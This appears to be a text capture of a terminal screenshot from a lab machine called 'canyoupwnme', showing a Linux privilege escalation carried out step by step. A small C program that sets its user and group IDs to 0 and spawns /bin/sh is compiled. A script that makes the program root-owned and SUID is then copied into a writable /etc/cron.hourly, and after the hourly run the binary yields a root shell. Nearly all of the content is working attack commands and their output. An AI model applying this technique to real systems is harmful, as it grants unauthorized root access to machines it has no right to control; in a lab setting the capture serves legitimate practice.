 admin@canyoupwnme: /tmp
admin@canyoupwnme: /tmp 92x29
admin@canyoupwnme:/tmp$ cat exec_sh.c
int main(void) { setgid(0); setuid(0); execl("/bin/sh", "sh", 0); }
admin@canyoupwnme:/tmp$ gcc -w exec_sh.c -o suid_sh
admin@canyoupwnme:/tmp$ chmod 777 suid_sh
admin@canyoupwnme:/tmp$
admin@canyoupwnme:/tmp$ cat priv2
#!/bin/bash
chown root /tmp/suid_sh
chgrp root /tmp/suid_sh
chmod u+s /tmp/suid_sh
admin@canyoupwnme:/tmp$ cp -f priv2 /etc/cron.hourly/
admin@canyoupwnme:/tmp$ ls -lah /etc/cron.hourly/priv2
-rwxrwxr-x 1 root admin 84 Mar 28 04:39 /etc/cron.hourly/priv2
admin@canyoupwnme:/tmp$
admin@canyoupwnme:/tmp$ ls -lah suid_sh
-rwxrwxrwx 1 admin admin 7.3K Mar 28 04:37 suid_sh
admin@canyoupwnme:/tmp$
admin@canyoupwnme:/tmp$ date
Mon Mar 28 05:16:15 EEST 2016
admin@canyoupwnme:/tmp$ date
Mon Mar 28 05:17:09 EEST 2016
admin@canyoupwnme:/tmp$ ls -lah suid_sh
-rwsrwxrwx 1 root root 7.3K Mar 28 04:37 suid_sh
admin@canyoupwnme:/tmp$ ./suid_sh
#
# id
uid=0(root) gid=0(root) groups=0(root),1002(admin)
#